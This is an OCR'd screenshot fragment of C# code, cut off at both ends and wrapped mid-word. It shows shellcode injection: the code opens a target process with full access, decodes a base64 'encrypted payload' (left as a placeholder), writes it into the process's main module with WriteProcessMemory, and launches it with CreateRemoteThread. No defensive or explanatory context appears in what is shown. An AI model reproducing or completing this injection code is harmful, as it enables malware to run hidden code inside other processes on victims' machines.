
ess(0x1F0FFF, false, targe
t.Id);

        byte[] shellcode = 
Convert.FromBase64String
("..."); // encrypted paylo
ad

        WriteProcessMemory
(h, target.MainModule.BaseA
ddress, shellcode, shellcod
e.Length, out _);

        CreateRemoteThread
(h, IntPtr.Zero, 0, target.
MainModule.BaseAddress, Int